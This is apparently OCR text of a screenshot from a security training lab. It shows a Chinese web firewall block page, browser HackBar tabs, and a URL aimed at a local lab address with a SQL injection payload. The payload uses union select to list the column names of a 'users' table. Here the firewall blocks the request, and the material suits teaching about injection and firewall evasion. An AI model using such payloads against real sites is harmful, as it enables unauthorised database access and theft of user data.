 网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
SQL XSS LFI XXE Other Co
http://192.168.31.142/safedog/bihuo.php?tel=1' union select 1,2,3,4,group_concat(column_name),6 from
information_schema.columns where table_schema=database() and table_name='users'--+
必火安全